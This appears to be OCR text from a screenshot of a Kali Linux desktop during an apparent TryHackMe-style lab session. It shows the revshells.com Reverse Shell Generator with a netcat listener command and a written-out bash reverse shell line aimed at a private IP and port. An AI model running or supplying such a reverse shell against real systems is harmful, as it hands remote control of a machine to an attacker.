 Online - Reverse Shell G...
*~/Desktop/my cheat sh...
qterminal
08:44 AM
Online - Reverse Shell Generator - Mozilla Firefox
TryHackMe | Dashb
openssl | GTFOBins
Linux Privilege Escal
example_hashes [ha
SSH Password Testi
Reverse Shell Cheat She
CrackStation - Onlin
Online - Reverse She
Traffic Offense Man
From Base64 - Cybe
How do you set up a
Linux Privilege Escal
doas(1) - OpenBSD man
https://www.revshells.com
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.11.0.201 Port 1024 +1
Listener
Advanced
nc -lvnp 1024
Type nc
Copy
Reverse
Bind
MSFVenom
OS Linux
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc -c
ncat -e
ncat udp
rustcat
bash -i >& /dev/tcp/10.11.0.201/1024 0>&1
Shell bash
Encoding None
Raw
Copy